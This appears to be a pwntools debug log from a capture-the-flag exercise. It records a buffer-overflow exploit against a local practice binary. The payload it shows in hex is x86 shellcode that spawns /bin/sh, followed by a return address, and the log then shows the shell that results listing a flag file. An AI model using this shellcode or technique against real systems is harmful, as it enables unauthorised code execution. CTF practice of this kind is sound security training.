 ppow@ppow-virtual-machine:~/Desktop/easypwn$ python exp.py
[+] Starting local process './111' argv=['./111'] : pid 7105
[DEBUG] Received 0x17 bytes:
    'Welcome to challenge2!\n'
1����
     Qh//shh/bin\x89�̀
[DEBUG] Sent 0x1d bytes:
    00000000  31 c9 f7 e1  b0 0b 51 68  2f 2f 73 68  68 2f 62 69  │1···│··Qh│//sh│h/bi
│
    00000010  6e 89 e3 cd  80 41 41 41  4c a0 04 08  0a           │n···│·AAA│L···│·│
    0000001d
[*l
[DEBUG] Sent 0x2 bytes:
    'l\n'
[DEBUG] Received 0x14 bytes:
    'sh: 2: l: not found\n'
sh: 2: l: not found
$ ls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x3e bytes:
    '111  22  core  exp.py  flag  level2  pwn  pwn.c  test  test.c\n'
111  22  core  exp.py  flag  level2  pwn  pwn.c  test  test.c
$